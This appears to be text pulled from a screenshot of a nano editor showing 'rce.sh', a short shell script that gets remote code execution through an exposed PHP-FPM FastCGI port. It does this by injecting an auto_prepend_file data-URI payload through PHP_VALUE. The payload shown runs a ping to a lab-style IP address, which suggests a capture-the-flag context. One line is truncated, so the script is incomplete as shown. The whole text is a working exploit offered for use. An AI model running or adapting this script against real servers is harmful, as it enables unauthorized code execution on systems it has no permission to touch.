 GNU nano 5.4 rce.sh
PAYLOAD="<?php echo '<!--'; system('ping -c 1 10.10.14.104'); echo '-->';"
FILENAMES="/var/www/developers/index.php" # Exisiting file path
HOST=$1
B64=$(echo "$PAYLOAD"|base64)
for FN in $FILENAMES; do
OUTPUT=$(mktemp)
env -i \
PHP_VALUE="allow_url_include=1"$'\n'"allow_url_fopen=1"$'\n'"auto_prepend_file='data
SCRIPT_FILENAME=$FN SCRIPT_NAME=$FN REQUEST_METHOD=POST \
cgi-fcgi -bind -connect $HOST:9000 &> $OUTPUT
cat $OUTPUT
done